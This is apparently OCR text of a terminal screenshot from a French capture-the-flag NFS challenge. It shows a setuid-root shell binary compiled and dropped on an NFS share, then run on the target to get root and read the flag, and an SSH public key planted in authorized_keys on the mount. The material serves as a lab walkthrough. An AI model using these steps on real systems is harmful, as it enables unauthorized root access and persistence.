 0 4 5 10 4% 31°C 47% 98% 0% Mon 18 12:29
~/wip/CTF_NFS$ cat cuck.c
int main() {
        setuid(0);
        execlp("/bin/sh", "/bin/sh", 0);
        return 0;
}
~/wip/CTF_NFS$ gcc -m32 cuck.c -o cuck
cuck.c: In function 'main':
cuck.c:2:2: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
cuck.c:3:2: warning: implicit declaration of function 'execlp' [-Wimplicit-function-declaration]
  execlp("/bin/sh", "/bin/sh", 0);
  ^~~~~~
cuck.c:3:2: warning: incompatible implicit declaration of built-in function 'execlp'
~/wip/CTF_NFS$ sudo chown 0:0 cuck
~/wip/CTF_NFS$ sudo chmod +s cuck
~/wip/CTF_NFS$ sudo mv cuck /mnt/
~/wip/CTF_NFS$
 (/-_--_-\)           www.tinycorelinux.net
bob@box:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
bob:x:2020:2020:Linux User,,,:/home/bob:/bin/sh
bob@box:~$ ls
cuck
bob@box:~$ ./cuck
root@box:/home/bob# id
uid=0(root) gid=2020(bob) egid=0(root) groups=2020(bob)
root@box:/home/bob# cat /root/flag
Pas mal!!!
Bon, par contre, c'était la version facile,
donc ça vous donne juste la moitié du flag.
voici le début du flag:
 wsdlkfjvze.............
Le flag complet sera révélé dans la version
difficile :p
root@box:/home/bob# _
~$ cd /tmp/
/tmp$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/a/.ssh/id_rsa): ./key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./key.
Your public key has been saved in ./key.pub.
The key fingerprint is:
SHA256:07TUjVFz6E8C1BdO+2ikHjYodml+PeuVTE4QWr2fOQE a@savalasegfault
The key's randomart image is:
+---[RSA 2048]----+
|           .o=++o|
|           .+E*+o|
|          o.o+++.|
|         + + o++o|
|        S B = o**|
|       . * o ==++|
|          . o o+o|
|           .   + |
|             .o  |
+----[SHA256]-----+
/tmp$ cd /mnt/
/mnt$ la
.ash_history  .ashrc  .profile
/mnt$ mkdir .ssh
mkdir: cannot create directory ‘.ssh’: Permission denied
/mnt$ sudo mkdir .ssh
Password:
/mnt$ sudo cp /tmp/key.pub .ssh/authorized_keys
/mnt$ sudo nano .ssh/authorized_keys
/mnt$
Screenshot: /home/a/screenshots/
20190218_122939.097.jpg